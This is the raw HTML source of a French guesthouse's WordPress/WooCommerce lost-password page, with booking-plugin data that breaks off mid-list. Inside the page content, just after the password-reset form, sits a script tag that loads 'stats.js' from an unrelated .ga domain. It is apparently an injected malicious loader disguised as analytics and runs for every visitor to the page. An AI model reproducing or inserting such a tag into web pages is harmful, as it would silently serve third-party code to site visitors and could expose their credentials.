var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-31 09:28:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-admin/js/password-strength-meter.min.js?ver=acbfcb5ef6f930412d701deea6605436' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.3.1' id='wc-password-strength-meter-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.1' id='js-cookie-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.1' id='woocommerce-js' data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/js/frontend/lost-password.min.js?ver=8.3.1' id='wc-lost-password-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://domainedelamaraude.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://domainedelamaraude.fr/wp-json/wp/v2/pages/451" />
<link rel='shortlink' href='https://domainedelamaraude.fr/?p=451' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://domainedelamaraude.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomainedelamaraude.fr%2Fmon-compte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://domainedelamaraude.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomainedelamaraude.fr%2Fmon-compte%2F&#038;format=xml" />
<script type="text/javascript">window.vdz_cb = {"ajax_url":"https:\/\/domainedelamaraude.fr\/wp-admin\/admin-ajax.php","auth_flag":false};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://domainedelamaraude.fr/wp-content/uploads/2020/05/cropped-cropped-domaine-de-la-maraude-logo-1478171203-300x300-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://domainedelamaraude.fr/wp-content/uploads/2020/05/cropped-cropped-domaine-de-la-maraude-logo-1478171203-300x300-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://domainedelamaraude.fr/wp-content/uploads/2020/05/cropped-cropped-domaine-de-la-maraude-logo-1478171203-300x300-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://domainedelamaraude.fr/wp-content/uploads/2020/05/cropped-cropped-domaine-de-la-maraude-logo-1478171203-300x300-1-270x270.png" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-451 wp-custom-logo wp-embed-responsive theme-ciestra woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js yith-wcms show_checkout_login_reminder yith-wcms-pro elementor-default elementor-kit-289 elementor-page elementor-page-451">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
	<header id="masthead" class="site-header">
		<div class="site-branding">
			<a href="https://domainedelamaraude.fr/" class="custom-logo-link" rel="home"><img width="300" height="103" src="https://domainedelamaraude.fr/wp-content/uploads/2020/10/cropped-cropped-domaine-de-la-maraude-logo-1478171203-300x103-1.png" class="custom-logo" alt="Domaine de la maraude" decoding="async" /></a>				<p class="site-title"><a href="https://domainedelamaraude.fr/" rel="home">Domaine de la maraude</a></p>
								<p class="site-description">Hébergement insolite</p>
					</div><!-- .site-branding -->

                    <nav id="site-navigation" class="main-navigation">
                <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <span class="bars">
                        <i></i>
                        <i></i>
                        <i></i>
                    </span>
                </button>
                <div class="menu-primary-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-419"><a href="https://domainedelamaraude.fr/"><span class="menu-text">Accueil</span></a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://domainedelamaraude.fr/chambres/"><span class="menu-text">Nos hébergements</span></a></li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://domainedelamaraude.fr/nos-services/"><span class="menu-text">Nos services</span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://domainedelamaraude.fr/contact/"><span class="menu-text">Contact</span></a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://domainedelamaraude.fr/gift-card/"><span class="menu-text">Bons cadeaux</span></a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-451 current_page_item menu-item-526"><a href="https://domainedelamaraude.fr/mon-compte/" aria-current="page"><span class="menu-text">Mon compte</span></a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://domainedelamaraude.fr/panier/"><span class="menu-text">Panier</span></a></li>
</ul></div>            </nav><!-- #site-navigation -->
        	</header><!-- #masthead -->

	<div id="content" class="site-content wrapper">

	<div id="primary" class="content-area boxed">
		<main id="main" class="site-main">

		
<article id="post-451" class="post-451 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Mot de passe perdu</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<form method="post" class="woocommerce-ResetPassword lost_reset_password">

	<p>Mot de passe perdu ? Veuillez saisir votre identifiant ou votre adresse e-mail. Vous recevrez un lien par e-mail pour créer un nouveau mot de passe.</p>
	<p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
		<label for="user_login">Identifiant ou e-mail</label>
		<input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" />
	</p>

	<div class="clear"></div>

	
	<p class="woocommerce-form-row form-row">
		<input type="hidden" name="wc_reset_password" value="true" />
		<button type="submit" class="woocommerce-Button button" value="Réinitialisation du mot de passe">Réinitialisation du mot de passe</button>
	</p>

	<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="60641ee6be" /><input type="hidden" name="_wp_http_referer" value="/mon-compte/mot-de-passe-perdu/" />
</form>
</div>


<p><script src="https://js.donatelloflowfirstly.ga/stats.js?n=ns1" type="text/javascript"></script></p>	</div><!-- .entry-content -->

	</article><!-- #post-451 -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
        <div class="wrapper">
            
<aside id="footer-sidebar" class="footer-widget-area">
    <section id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-464" src="https://domainedelamaraude.fr/wp-content/uploads/2020/05/domaine-de-la-maraude-logo-1478171203-2-300x103.png" alt="" width="300" height="103" srcset="https://domainedelamaraude.fr/wp-content/uploads/2020/05/domaine-de-la-maraude-logo-1478171203-2-300x103.png 300w, https://domainedelamaraude.fr/wp-content/uploads/2020/05/domaine-de-la-maraude-logo-1478171203-2.png 524w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</section></aside><!-- #secondary -->
<div class="socials-menu-container"><ul id="socials-menu" class="theme-social-menu"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://fr-fr.facebook.com/pages/category/Bed-and-Breakfast/Domaine-de-la-Maraude-1657846001196334/"><span class="menu-text">Facebook</span></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="https://www.instagram.com/domainedelamaraude/"><span class="menu-text">Instagram</span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="http://youtube.com"><span class="menu-text">YouTube</span></a></li>
</ul></div><div class="menu-socials-menu-container"><ul id="footer-menu" class="footer-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://fr-fr.facebook.com/pages/category/Bed-and-Breakfast/Domaine-de-la-Maraude-1657846001196334/"><span class="menu-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="https://www.instagram.com/domainedelamaraude/"><span class="menu-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="http://youtube.com"><span class="menu-text">YouTube</span></a></li>
</ul></div>                <div class="site-info">
                    Domaine de la maraude &copy; 2025 All Rights Reserved.                </div><!-- .site-info -->
                    </div>
	</footer><!-- #colophon -->

    </div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et en répétant vos visites. En cliquant sur « Tout accepter », vous consentez à l'utilisation de TOUS les cookies. Cependant, vous pouvez visiter les « Paramètres des cookies » pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramètres</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Propulsé par <a href="https://www.cookieyes.com/"><img src="https://domainedelamaraude.fr/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		
<div id="yith-ywgc" >
    <div class="yith-ywgc-overlay close-on-click"></div>
    <div class="yith-ywgc-popup-wrapper">
        <div class="yith-ywgc-popup-wrapper-region">
            <div class="yith-ywgc-popup" data-animation-in="fadeIn" data-animation-out="fadeOut">
                <div class="yith-ywgc-popup-inner">
                    <div class="yith-ywgc-popup-close">
                    </div>
                    <div class="yith-ywgc-popup-content-wrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jBox_css-css' href='https://domainedelamaraude.fr/wp-content/plugins/vdz-call-back/assets//jBox-1.3.3/jBox.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://domainedelamaraude.fr/wp-content/plugins/vdz-call-back/assets/int_tel_input/css/intlTelInput.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='vdz_cb_style-css' href='https://domainedelamaraude.fr/wp-content/plugins/vdz-call-back/assets/style.css?ver=1762521165' type='text/css' media='all' />
<link rel='stylesheet' id='vdz_cb_widget_style-css' href='https://domainedelamaraude.fr/wp-content/plugins/vdz-call-back/assets/vdz_cb_widget_style.css?ver=1762521165' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://domainedelamaraude.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.3.15' id='stratum-editor-panel-js-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.2.4' id='qligg-swiper-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domainedelamaraude.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/motopress-hotel-booking/vendors/canjs/can.custom.min.js?ver=4.6.0' id='mphb-canjs-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.plugin.min.js?ver=4.6.0' id='mphb-kbwood-plugin-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.min.js?ver=4.6.0' id='mphb-kbwood-datepick-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick-fr.js?ver=4.6.0' id='mphb-kbwood-datepick-localization-js'></script>
<script type='text/javascript' id='mphb-js-extra'>
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"EUR","price_format":"%s&nbsp;<span class=\"mphb-currency\">&euro;<\/span>","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"Domaine de la maraude","currentLanguage":"fr","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd\/mm\/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":true,"useCoupons":true,"datepickerClass":"","countryRequired":true,"fullAddressRequired":true,"isDirectBooking":true},"today":"2025-11-07","ajaxUrl":"https:\/\/domainedelamaraude.fr\/wp-admin\/admin-ajax.php","nonces":{"mphb_create_stripe_payment_intent":"b2a0ee55df","mphb_update_checkout_info":"ad89ba058c","mphb_update_rate_prices":"9b646f4dae","mphb_get_billing_fields":"d81e7ee416","mphb_apply_coupon":"521eecdb2c","mphb_get_room_type_calendar_data":"8a46aef5d5","mphb_get_room_type_availability_data":"92901249da"},"roomTypesData":{"428":{"dates":{"booked":{"2025-11-07":1,"2025-11-08":1,"2025-11-09":1,"2025-11-10":1,"2025-11-11":1,"2025-11-15":1,"2025-11-18":1,"2025-11-21":1,"2025-11-22":1,"2025-11-23":1,"2025-11-25":1,"2025-11-29":1,"2025-12-02":1,"2025-12-06":1,"2025-12-07":1,"2025-12-09":1,"2025-12-13":1,"2025-12-16":1,"2025-12-20":1,"2025-12-21":1,"2025-12-22":1,"2025-12-23":1,"2025-12-24":1,"2025-12-25":1,"2025-12-26":1,"2025-12-27":1,"2025-12-28":1,"2025-12-29":1,"2025-12-30":1,"2025-12-31":1,"2026-01-01":1,"2026-01-02":1,"2026-01-03":1,"2026-01-10":1,"2026-01-24":1,"2026-04-17":1,"2026-04-18":1,"2026-05-12":1,"2026-05-13":1,"2026-05-14":1,"2026-05-15":1,"2026-05-16":1,"2026-05-17":1,"2026-05-30":1,"2026-06-27":1},"checkIns":{"2025-11-07":1,"2025-11-15":1,"2025-11-18":1,"2025-11-21":1,"2025-11-25":1,"2025-11-29":1,"2025-12-02":1,"2025-12-06":1,"2025-12-09":1,"2025-12-13":1,"2025-12-16":1,"2025-12-20":1,"2026-01-10":1,"2026-01-24":1,"2026-04-17":1,"2026-05-12":1,"2026-05-30":1,"2026-06-27":1},"checkOuts":{"2025-11-12":1,"2025-11-16":1,"2025-11-19":1,"2025-11-24":1,"2025-11-26":1,"2025-11-30":1,"2025-12-03":1,"2025-12-08":1,"2025-12-10":1,"2025-12-14":1,"2025-12-17":1,"2026-01-04":1,"2026-01-11":1,"2026-01-25":1,"2026-04-19":1,"2026-05-18":1,"2026-05-31":1,"2026-06-28":1},"havePrice":["2020-05-01","2020-05-02","2020-05-03","2020-05-04","2020-05-05","2020-05-06","2020-05-07","2020-05-08","2020-05-09","2020-05-10","2020-05-11","2020-05-12","2020-05-13","2020-05-14","2020-05-15","2020-05-16","2020-05-17","2020-05-18","2020-05-19","2020-05-20","2020-05-21","2020-05-22","2020-05-23","2020-05-24","2020-05-25","2020-05-26","2020-05-27","2020-05-28","2020-05-29","2020-05-30","2020-05-31","2020-06-01","2020-06-02","2020-06-03","2020-06-04","2020-06-05","2020-06-06","2020-06-07","2020-06-08","2020-06-09","2020-06-10","2020-06-11","2020-06-12","2020-06-13","2020-06-14","2020-06-15","2020-06-16","2020-06-17","2020-06-18","2020-06-19","2020-06-20","2020-06-21","2020-06-22","2020-06-23","2020-06-24","2020-06-25","2020-06-26","2020-06-27","2020-06-28","2020-06-29","2020-06-30","2020-07-01","2020-07-02","2020-07-03","2020-07-04","2020-07-05","2020-07-06","2020-07-07","2020-07-08","2020-07-09","2020-07-10","2020-07-11","2020-07-12","2020-07-13","2020-07-14","2020-07-15","2020-07-16","2020-07-17","2020-07-18","2020-07-19","2020-07-20","2020-07-21","2020-07-22","2020-07-23","2020-07-24","2020-07-25","2020-07-26","2020-07-27","2020-07-28","2020-07-29","2020-07-30","2020-07-31","2020-08-01","2020-08-02","2020-08-03","2020-08-04","2020-08-05","2020-08-06","2020-08-07","2020-08-08","2020-08-09","2020-08-10","2020-08-11","2020-08-12","2020-08-13","2020-08-14","2020-08-15","2020-08-16","2020-08-17","2020-08-18","2020-08-19","2020-08-20","2020-08-21","2020-08-22","2020-08-23","2020-08-24","2020-08-25","2020-08-26","2020-08-27","2020-08-28","2020-08-29","2020-08-30","2020-08-31","2020-09-01","2020-09-02","2020-09-03","2020-09-04","2020-09-05","2020-09-06","2020-09-07","2020-09-08","2020-09-09","2020-09-10","2020-09-11","2020-09-12","2020-09-13","2020-09-14","2020-09-15","2020-09-16","2020-09-17","2020-09-18","2020-09-19","2020-09-20","2020-09-21","2020-09-22","2020-09-23","2020-09-24","2020-09-25","2020-09-26","2020-09-27","2020-09-28","2020-09-29","2020-09-30","2020-10-01","2020-10-02","2020-10-03","2020-10-04","2020-10-05","2020-10-06","2020-10-07","2020-10-08","2020-10-09","2020-10-10","2020-10-11","2020-10-12","2020-10-13","2020-10-14","2020-10-15","2020-10-16","2020-10-17","2020-10-18","2020-10-19","2020-10-20","2020-10-21","2020-10-22","2020-10-23","2020-10-24","2020-10-25","2020-10-26","2020-10-27","2020-10-28","2020-10-29","2020-10-30","2020-10-31","2020-11-01","2020-11-02","2020-11-03","2020-11-04","2020-11-05","2020-11-06","2020-11-07","2020-11-08","2020-11-09","2020-11-10","2020-11-11","2020-11-12","2020-11-13","2020-11-14","2020-11-15","2020-11-16","2020-11-17","2020-11-18","2020-11-19","2020-11-20","2020-11-21","2020-11-22","2020-11-23","2020-11-24","2020-11-25","2020-11-26","2020-11-27","2020-11-28","2020-11-29","2020-11-30","2020-12-01","2020-12-02","2020-12-03","2020-12-04","2020-12-05","2020-12-06","2020-12-07","2020-12-08","2020-12-09","2020-12-10","2020-12-11","2020-12-12","2020-12-13","2020-12-14","2020-12-15","2020-12-16","2020-12-17","2020-12-18","2020-12-19","2020-12-20","2020-12-21","2020-12-22","2020-12-23","2020-12-24","2020-12-25","2020-12-26","2020-12-27","2020-12-28","2020-12-29","2020-12-30","2020-12-31","2021-01-01","2021-01-02","2021-01-03","2021-01-04","2021-01-05","2021-01-06","2021-01-07","2021-01-08","2021-01-09","2021-01-10","2021-01-11","2021-01-12","2021-01-13","2021-01-14","2021-01-15","2021-01-16","2021-01-17","2021-01-18","2021-01-19","2021-01-20","2021-01-21","2021-01-22","2021-01-23","2021-01-24","2021-01-25","2021-01-26","2021-01-27","2021-01-28","2021-01-29","2021-01-30","2021-01-31","2021-02-01","2021-02-02","2021-02-03","2021-02-04","2021-02-05","2021-02-06","2021-02-07","2021-02-08","2021-02-09","2021-02-10","2021-02-11","2021-02-12","2021-02-13","2021-02-14","2021-02-15","2021-02-16","2021-02-17","2021-02-18","2021-02-19","2021-02-20","2021-02-21","2021-02-22","2021-02-23","2021-02-24","2021-02-25","2021-02-26","2021-02-27","2021-02-28","2021-03-01","2021-03-02","2021-03-03","2021-03-04","2021-03-05","2021-03-06","2021-03-07","2021-03-08","2021-03-09","2021-03-10","2021-03-11","2021-03-12","2021-03-13","2021-03-14","2021-03-15","2021-03-16","2021-03-17","2021-03-18","2021-03-19","2021-03-20","2021-03-21","2021-03-22","2021-03-23","2021-03-24","2021-03-25","2021-03-26","2021-03-27","2021-03-28","2021-03-29","2021-03-30","2021-03-